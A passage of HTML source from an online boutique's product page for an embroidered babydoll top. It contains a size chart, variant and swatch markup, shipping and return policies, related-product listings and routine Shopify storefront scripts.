<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">S</td>
<td style="width: 544px; text-align: center;">M</td>
<td style="width: 544px; text-align: center;">L</td>
<td style="width: 544px; text-align: center;">XL</td>
<td style="width: 544px; text-align: center;">1X</td>
<td style="width: 544px; text-align: center;">2X</td>
<td style="width: 544px; text-align: center;">3X</td>
</tr>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">2-4</td>
<td style="width: 544px; text-align: center;">6-8</td>
<td style="width: 544px; text-align: center;">10-12</td>
<td style="width: 544px; text-align: center;">12-14</td>
<td style="width: 544px; text-align: center;">14-16</td>
<td style="width: 544px; text-align: center;">18-20</td>
<td style="width: 544px; text-align: center;">22-24</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Bust</td>
<td style="width: 544px; text-align: center;">35-36</td>
<td style="width: 544px; text-align: center;">37-38</td>
<td style="width: 544px; text-align: center;">39-40</td>
<td style="width: 544px; text-align: center;">40-42</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Waist</td>
<td style="width: 544px; text-align: center;">27-28</td>
<td style="width: 544px; text-align: center;">29-30</td>
<td style="width: 544px; text-align: center;">31-32</td>
<td style="width: 544px; text-align: center;">33-35</td>
<td style="width: 544px; text-align: center;">35-37</td>
<td style="width: 544px; text-align: center;">37-39</td>
<td style="width: 544px; text-align: center;">40-42</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Hip</td>
<td style="width: 544px; text-align: center;">36-37</td>
<td style="width: 544px; text-align: center;">38-39</td>
<td style="width: 544px; text-align: center;">40-41</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
<td style="width: 544px; text-align: center;">50-52 </td>
</tr>
</tbody>
</table></div>

            <div class="outofstock">
              
            </div>

            
            <select name="id" data-productid="7878085935351" id="productSelect" class="product-single__variants">
              
                

                  
                  <!--                 <option  selected="selected"  data-sku="jodifl-9460-red-S" value="43709287629047">Small - $59.99 USD</option> -->

                  <option  selected="selected"  data-sku="jodifl-9460-red-S" data-variants="small;;" value="43709287629047">Small - $59.99 USD</option>
                
              
                

                  
                  <!--                 <option  data-sku="jodifl-9460-red-M" value="43709287661815">Medium - $59.99 USD</option> -->

                  <option  data-sku="jodifl-9460-red-M" data-variants="medium;;" value="43709287661815">Medium - $59.99 USD</option>
                
              
                
                  <option disabled="disabled">
                    Large - Sold Out
                  </option>
                
              
            </select>
              
             
			
             
              
              
              	
                  
                    












<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="swatch clearfix" data-option-index="0">
  <div class="title-swatch">
    <label class="header">Size</label> <a href="#size-page" class="size_chart" data-remodal-target="size-chart7878085935351" data-no-instant>Size Guide</a>
  </div>
  <div class="swatch-container ">
    
    
    
    
    
     
    
    <div data-value="Small" data-variant="43709287629047" class="swatch-element small available active ">
      
        <input id="swatch-0-small" type="radio" name="option-0" value="Small" checked />
      
        <label for="swatch-0-small" >
          Small
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .small').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="Medium" data-variant="43709287661815" class="swatch-element medium available ">
      
        <input id="swatch-0-medium" type="radio" name="option-0" value="Medium" />
      
        <label for="swatch-0-medium" >
          Medium
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .medium').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="Large" data-variant="43709287694583" class="swatch-element large soldout ">
      
        <input id="swatch-0-large" type="radio" name="option-0" value="Large" />
      
        <label for="swatch-0-large" >
          Large
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
    
  </div>
</div>



                  
                
              
				
              
              
              
              
              <div class="form__control qty-block">
                <label for="Quantity" class="quantity-selector">Quantity</label>
                <div class="productarea">
                  <button class='product-minus' > <i class="fa fa-minus" aria-hidden="true"></i> </button>
                  <input class="product__quat" type="text" pattern="[0-9]*" name="quantity" min="1"  step="1" value="1" required="required">
                  <button class='product-plus' > <i class="fa fa-plus" aria-hidden="true"></i> </button>
                </div>
              </div>

              
              
              <button type="submit" name="add" id="AddToCart" class="btn">
                <span class="productValue">$59.99</span> - ADD TO CART  <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="productQtd">(1 ITEM)</span>
              </button>
              
<!--               <button type="submit" name="add" id="outofstcok1" class="btn" style="display:none" disabled >
                Sold Out
              </button> -->
              
              	
			 
              
              
            <input type="hidden" name="product-id" value="7878085935351" /></form>
            
            
            
            
              
                


  
  
  

              
            
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
              <div id="facebook-marker"></div>
              <div id="shopmessage-checkbox"></div>
            
      
        <div class="prod_description">
          <div id="tabs" class="panel-group">
            <ul class="nav tabs">
              
              <li class="active"><a data-toggle="tab" href="#tabs-1">Description</a></li>
              

              
              <li><a data-toggle="tab" href="#tabs-2">Shipping & Returns</a></li>
              

              

              
            </ul>

            
            <div id="tabs-1" class="tab-pane"><p><span class="a-list-item">This top is so chic, we are obsessed with it.  It has the perfect bohemian vibe!  This top features V-neckline with a three button placket, long bubble sleeves with elastic at the wrist, colorful floral embroidery, ruffle detailing, is light weight and has a babydoll a-line silhouette.<br></span></p>
<ul>
<li><span class="a-list-item"> Small Bust 40" Length 27" </span></li>
<li><span class="a-list-item">Medium Bust 42" Length 28"</span></li>
<li><span class="a-list-item">Large Bust 44" Length 29" </span></li>
<li><span class="a-list-item">100% Rayon<br></span></li>
<li><span class="a-list-item">No stretch<br></span></li>
<li>
<span class="a-list-item">hand wash cold</span><br>
</li>
</ul>
<ul class="a-list-item"></ul></div>
            

            
            <div id="tabs-2" class="tab-pane">
              		<h3>We offer several domestic shipping options:</h3>
<p> Standard Shipping on Orders over $150 - <strong>Free</strong></p>
<p>Standard Shipping on Orders Under $150 - <strong>$7.50</strong></p>
<p>Priority Shipping - approx three business days - <strong>$14.95</strong>          </p>
<p>  Please keep in mind that your shipping is calculated from your final sale price not including sales tax.</p>
<p>You can expect to receive you order within  3 - 8 business days.</p>
<p> If you are interested in Overnight shipping please call us at 561-409-3695  to make arrangements.</p>
<p>We ship all orders as quickly as possible, please be advised that there may be delays in shipping during holiday, sales and peak shipping days.</p>
<p>We do not ship on Saturdays, Sundays, or holidays.</p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">International Shipping </strong></p>
<p data-mce-fragment="1">International orders may take up to 4 weeks for arrival depending upon customs, shipping method, and size of package.</p>
<p data-mce-fragment="1">Additional delays may apply depending on which of our fulfillment centers your items are located in. Please allow an additional 7 business day processing time. If your purchased items are in our secondary fulfillment centers, your items will have to be shipped to our local warehouse first before shipping internationally.</p>
<p data-mce-fragment="1">Shipping methods &amp; costs will be calculated at checkout based on your delivery address.</p>
<p data-mce-fragment="1">All duties, taxes, or fees required to be paid for purchased items will be collected at checkout</p>
<p data-mce-fragment="1">Violet Skye Boutique is not responsible for any duties or taxes incurred on an international shipment.</p>
              		<p><!-- x-tinymce/html --></p>
<div><span style="font-weight: bold;">Return Policy</span></div>
<div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns are accepted 30 days from your order date.  Returned items must be unworn, undamaged, unwashed, and have original tags still intact. We offer returns for <strong>store credit.</strong> <strong>We do not offer refunds</strong>.  We do not accept returns for earrings, jewelry,  accessories, undergarments, or anything marked "final sale" or “sale”, or any items discounted 25% or more. </span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Redo Returns: </strong></span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">We have partnered with Redo to provide customers a seamless return experience.</span>
</div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-With Redo Returns, customers can start a return anytime with automatic labels. </span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-Redo Coverage provides Free Returns for Store Credit  + Package Protection. You can initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a>.</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-If you decide to opt out of Redo Coverage you can still initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a> and purchase a label</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Return Steps:  </strong></span>
<ol>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Start your return here: <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">Return Portal</a></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">You will need your order ID &amp; zip code</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Select which items you would like to return</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If you checked out with Redo, your return is covered! Otherwise, you can purchase a label </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Print your label and attach it to the top of the package, then drop it off at any USPS location</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be shipped within 15 days of requesting a label.</span></li>
<li>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Once we receive your return, please allow 3 to 5 business days for your Store Credit to be issued. You will receive a confirmation email once the return has been processed.</span>
<p><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">**If you don’t see the Store Credit in your email inbox, please check your spam/ junk folder.</span></p>
</li>
</ol>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">*If you selected our self-service option, please include your order number in your package and return it to the address below:</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Violet Skye Boutique Returns</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">10026 Spanish Isles Blvd B1</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Boca Raton, Florida 33498 </span>
</div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Please note the following:</strong></span>
<ul>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be received within 30 days of your order date. </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Orders cannot be changed, modified, or canceled after checkout.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">At this time we <strong>do not offer exchanges</strong></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Shipping &amp; handling costs are not refundable</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Clearance &amp; Sale items are final sale and cannot be returned</span></li>
<li>If you received Free Shipping on your order and you return the items, original shipping costs (charges to ship order to customer) will be deducted from store credit.</li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have tags still on and be returned in original packaging</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have no visible signs of wear or use</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If items smell of perfume, are marked with makeup or deodorant, show signs of wear, or have traces of animal hair they will not be valid for return and no refund will be issued.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Unapproved items will be returned at your expense.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Defects must be reported within 3 days: before items are worn, washed or tags have been removed.</span></li>
</ul>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> Please email us at info@violetskyeboutique.com or call us at <a style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;" href="tel:7472005463">(561) 409-3695</a> if you have any questions or need assistance.</span>
</div>
<!--               <p>a a a a a&nbsp;</p> -->
            </div>
            
            

            
          </div>
        </div>
      
    </div>
    


  <div class="ssw-widget-share-links-html-1"
       id="ssw-widget-share-links-html-1-7878085935351" data-title="Embroidered Babydoll Top, Red"
       data-handle="embroidered-babydoll-top-red"
       data-images="//violetskyeboutique.com/cdn/shop/products/2f8a8477_small.jpg?v=1674063092"
       data-campaign-id="1"></div>

<script type="text/javascript" defer>
  (function () {
    var _sswAddEventListener = window.addEventListener;
    if(typeof sswAddEventListener === 'function'){
      _sswAddEventListener = sswAddEventListener;
    }
    _sswAddEventListener('sswsharingjsloaded', function () {
      var callback;
      var campaign_id = 1;
      callback = function (ssw) {
        if (campaign_id && ssw.usercheckResponse.sharing && ssw.usercheckResponse.sharing.campaign_ids && ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id) !== -1) {
          var ogimg = ssw("meta[property='og:image:secure_url']").attr("content");
          if (!ogimg || ogimg.length <= 0) {
            ogimg = ssw('img')[0].src;
          }
          sswLoadCampaignShareLinks(campaign_id, ssw.usercheckResponse.sharing.campaigns[ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id)].campaign_type, {
            product_id: '7878085935351',
            handle: 'embroidered-babydoll-top-red',
            location: location.pathname,
            ogimg: ogimg
          });
        }
      };
      sswUserChecked(callback);
    });
  })();
</script>


      
    
    
    
    
  </div>
  </div>
  

  

	
    
    
  
  
  
  
  
    
    
    
    
    
    <div id="ssw-widget-recommends-html" class="gw-container ssw-html-widget ssw-new-widget ssw-review-widget-lazyload" data-request-url="review/index" data-product_id="7878085935351" data-new_widget="1" data-additional_params="new_widget" tabindex="0" aria-label="Review widget"></div>
  


      


<div class="ssw-html-widget ssw-instagram-widget wrapper" data-module="service" data-name="instagramPhotos" data-product_id="product.id" data-tagged="1" data-type="slide">
  <div class="ssw-page-loading">
    <span class="ssw-spin ssw-loader"></span>
  </div>
</div>


  
  
  <div id="shopify-section-relatedproducts" class="shopify-section">
<hr>
<div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-relatedproducts" data-section-id="relatedproducts" data-section-type="product" data-enable-history-state="true">

































  
  
  

    


  

  

  

  <aside class="grid">
    <div class="grid__item">
      
      <header class="section-header">
        <h2 class="section-header__title"><strong>Other fine products</strong></h2>
      </header>
      
      <div class="collection_products">
        
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='tonal-embroidered-blouse-teal'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/embroidered-tops/products/tonal-embroidered-blouse-teal" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/t10177_teal_1__2_400x.jpg?v=1640794501" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/t10177_teal_1__2_400x.jpg?v=1640794501); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane  Tonal Embroidered blouse"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/embroidered-tops/products/tonal-embroidered-blouse-teal">Tonal Embroidered Blouse, Teal</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$68.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='tonal-embroidered-blouse-magenta'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/embroidered-tops/products/tonal-embroidered-blouse-magenta" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/t10177_magenta_1__1_400x.jpg?v=1640794805" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/t10177_magenta_1__1_400x.jpg?v=1640794805); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane  Tonal Embroidered blouse"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/embroidered-tops/products/tonal-embroidered-blouse-magenta">Tonal Embroidered Blouse, Magenta</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$68.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='tassel-tie-embroidered-blouse-magenta'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/embroidered-tops/products/tassel-tie-embroidered-blouse-magenta" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/18912_magenta_6_400x.jpg?v=1665846600" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/18912_magenta_6_400x.jpg?v=1665846600); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="ANDREE BY UNIT TASSEL TIE EMBROIDERED TOP MAGENTA"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/embroidered-tops/products/tassel-tie-embroidered-blouse-magenta">Tie Front Embroidered Blouse, Magenta</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$69.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='tie-dye-embroidered-top'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/embroidered-tops/products/tie-dye-embroidered-top" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/16719-4_light_blue_5_400x.jpg?v=1619534693" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/16719-4_light_blue_5_400x.jpg?v=1619534693); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="savanna jane Tie Dye Embroidered Top andree by unit"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/embroidered-tops/products/tie-dye-embroidered-top">Tie Dye Embroidered Top</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$59.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
               
  
      </div>
    </div>
  </aside>

  


 
</div>


</div>
  

  
    <div id="recently-viewed-products" class="grid-uniform" style="display:none">
      <h2 style="display:none;"><strong>Recently Viewed Products</strong></h2>
    </div>
  
  
  
  <script src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  <script>
    var selectCallback = function(variant, selector) {
      timber.productPage({
        money_format: "${{amount}}",
        variant: variant,
        selector: selector
      });
    };

    jQuery(function($) {
      new Shopify.OptionSelectors('productSelect', {
        product: {"id":7878085935351,"title":"Embroidered Babydoll Top, Red","handle":"embroidered-babydoll-top-red","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis top is so chic, we are obsessed with it.  It has the perfect bohemian vibe!  This top features V-neckline with a three button placket, long bubble sleeves with elastic at the wrist, colorful floral embroidery, ruffle detailing, is light weight and has a babydoll a-line silhouette.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e Small Bust 40\" Length 27\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 42\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 44\" Length 29\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eNo stretch\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003ehand wash cold\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2023-01-18T12:32:07-05:00","created_at":"2023-01-18T12:30:46-05:00","vendor":"Jodifl","type":"tops","tags":["$25 - $50","blouse","bohemian","boho","Casual","embroidered","floral","JODIFL","Large","maxretail","medium","small","SPRING","tee-tank","top","tops","tunic"],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43709287629047,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"jodifl-9460-red-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Embroidered Babydoll Top, Red - Small","public_title":"Small","options":["Small"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709287661815,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"jodifl-9460-red-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Embroidered Babydoll Top, Red - Medium","public_title":"Medium","options":["Medium"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709287694583,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"jodifl-9460-red-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Embroidered Babydoll Top, Red - Large","public_title":"Large","options":["Large"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092","\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8480.jpg?v=1674063092","\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092","options":["Size"],"media":[{"alt":"jodifl embroidered babydoll top","id":31626435756279,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092","width":1500},{"alt":null,"id":31626435789047,"position":2,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8480.jpg?v=1674063092"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8480.jpg?v=1674063092","width":1500},{"alt":null,"id":31626436149495,"position":3,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis top is so chic, we are obsessed with it.  It has the perfect bohemian vibe!  This top features V-neckline with a three button placket, long bubble sleeves with elastic at the wrist, colorful floral embroidery, ruffle detailing, is light weight and has a babydoll a-line silhouette.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e Small Bust 40\" Length 27\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 42\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 44\" Length 29\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eNo stretch\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003ehand wash cold\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e"},
        onVariantSelected: selectCallback,
        enableHistoryState: true
      });

      // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
      
      $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">Size</label>');
                                           

                                           // Hide selectors if we only have 1 variant and its title contains 'Default'.
                                           
    });
  </script>
  
  
  <script>
    var variantImages = {},
        thumbnails,
        variant,
        variantImage,
        optionValue,
        productOptions = [];
    
    variant = {"id":43709287629047,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"jodifl-9460-red-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Embroidered Babydoll Top, Red - Small","public_title":"Small","options":["Small"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "Small";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "Small" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
